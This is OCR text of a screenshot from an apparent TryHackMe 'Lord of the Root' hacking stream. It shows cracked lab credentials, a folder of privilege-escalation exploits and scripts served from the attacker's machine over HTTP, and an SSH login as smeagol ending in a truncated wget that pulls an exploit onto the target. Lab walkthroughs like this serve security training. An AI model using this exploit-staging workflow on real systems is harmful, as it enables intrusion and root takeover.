 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:48
smeagol@LordOfTheRoot: /tmp
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
└─$ cat user_pass.txt 130 ×
frodo:iwilltakethering
smeagol:MyPreciousR00t
aragorn:AndMySword
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 764
drwxr-xr-x 2 kali kali 4096 Jun 25 12:47 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
sh
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:21 linp
eas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:16 user
_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
smeagol@LordOfTheRoot: /tmp 122x42
LOTR
Easy as 1,2,3
smeagol@10.10.0.7's password:
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic i686)
* Documentation: https://help.ubuntu.com/
602 packages can be updated.
440 updates are security updates.
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
LOTR
Welcome Friend
Last login: Sat Jun 25 10:15:08 2022 from 10.10.0.4
smeagol@LordOfTheRoot:~$ cd /tmp/
smeagol@LordOfTheRoot:/tmp$ wget http://0xdeadbeef.